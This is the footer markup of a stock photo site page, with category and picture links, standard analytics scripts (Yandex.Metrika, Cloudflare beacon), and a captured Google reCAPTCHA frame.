								<option value="https://jooinn.com/c/graphics-1/">Graphics</option>
								<option value="https://jooinn.com/c/flowers-1/">Flowers</option>
								<option value="https://jooinn.com/c/constructions-1/">Constructions</option>
								<option value="https://jooinn.com/c/food-amp-drink/">Food &amp; Drink</option>
								<option value="https://jooinn.com/c/landscape-1/">Landscape</option>
								<option value="https://jooinn.com/c/plants-amp-trees/">Plants &amp; trees</option>
								<option value="https://jooinn.com/c/objects-1/">Objects</option>
								<option value="https://jooinn.com/c/people-1/">People</option>
								<option value="https://jooinn.com/c/nature-1/">Nature</option>
								<option value="https://jooinn.com/c/animals/">Animals</option>
								<option value="https://jooinn.com/c/sea-amp-water/">Sea &amp; water</option>
							</select>
		</div>
	</div>
</div></div>
<img style="display:none;" src="https://jooinn.com/s.gif?uri=%2Fgreen-mountain-distance-with-trees-3.html&t=1768466305&chanel=showPost"/><div class="footer-spacer"></div>
<footer class="footer">
	<div class="container-fluid text-center pt-3">
		<div class="col-12 ">
			<a href="https://jooinn.com/fall-2.html" class="btn btn-dark btn-sm">fall pictures</a>
<a href="https://jooinn.com/mirror-image.html" class="btn btn-dark btn-sm">dog pictures</a>
<a href="https://jooinn.com/space-pictures-8.html" class="btn btn-dark btn-sm">space pictures</a>
<a href="https://jooinn.com/christmas-background-14.html" class="btn btn-dark btn-sm">christmas background</a>
<a href="https://jooinn.com/family-22.html" class="btn btn-dark btn-sm">family photos</a>
<a href="https://jooinn.com/nature-34.html" class="btn btn-dark btn-sm">nature photos</a>
<a href="https://jooinn.com/space-pictures-2.html" class="btn btn-dark btn-sm">pictures of space</a>
<a href="https://jooinn.com/forest-photo-2.html" class="btn btn-dark btn-sm">forest pictures</a>
<a href="https://jooinn.com/family-21.html" class="btn btn-dark btn-sm">family picture</a>
<a href="https://jooinn.com/earth-from-space-11.html" class="btn btn-dark btn-sm">pictures of earth from space</a>
<a href="https://jooinn.com/water-5.html" class="btn btn-dark btn-sm">water pictures</a>
<a href="https://jooinn.com/old-picture.html" class="btn btn-dark btn-sm">old pictures</a>
<a href="https://jooinn.com/abstract-background-110.html" class="btn btn-dark btn-sm">abstract background images</a>


		</div>
	</div>
	<div class="container text-center mt-4">
		<div class="row">
			<div class="col-4">
				<div class="links">
					<h5>Browse</h5>
					<a href="https://jooinn.com/browse/">Browse</a> | <a href="https://jooinn.com/blog/">Blog</a> | <a href="/rss/" rel="nofollow">Rss</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>About & Contact Us</h5>
					<a href="https://jooinn.com/s/about.html">About</a> | <a href="https://jooinn.com/s/terms.html#copyright" rel="nofollow">DMCA</a> | <a href="https://jooinn.com/contacts.html" rel="nofollow">Contact Us</a>
				</div>
			</div>
			<div class="col-4">
				<div class="links">
					<h5>Privacy</h5>
					<a href="https://jooinn.com/s/privacy.html" rel="nofollow">Privacy</a> | <a href="https://jooinn.com/s/terms.html" rel="nofollow">Terms</a>
				</div>
			</div>
		</div>
	</div>
	<div class="container-fluid text-center">
		<div class="col-12 py-3">
			<a href="https://jooinn.com">Jooinn</a> 2026. All rights reserved.
		</div>
	</div>
</footer><link rel="stylesheet" href="https://jooinn.com/modules/template/tpl/files/font-awesome/4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/animate.css">
<link rel="stylesheet" href="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/css/simple-line-icons.css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,500,600,800' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=Audiowide' rel='stylesheet' type='text/css'>
<script async src="https://jooinn.com/files/bootstrap/assets/js/vendor/popper.min.js" type="text/javascript"></script>
<script async src="https://jooinn.com/files/bootstrap/4.1/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://jooinn.com/modules/posts/lists/search/tpl/files/js/autocomplite.js" type="application/javascript"></script>
<script src="https://jooinn.com/themes/gitcopy_d1d2/template/tpl/files/js/preDownload.js" type="application/javascript"></script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(101504284, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101504284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ba48344062049e2a1396a812e18a448","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4w3QYGDf23P4XeQuRm1_RA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768466309183');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>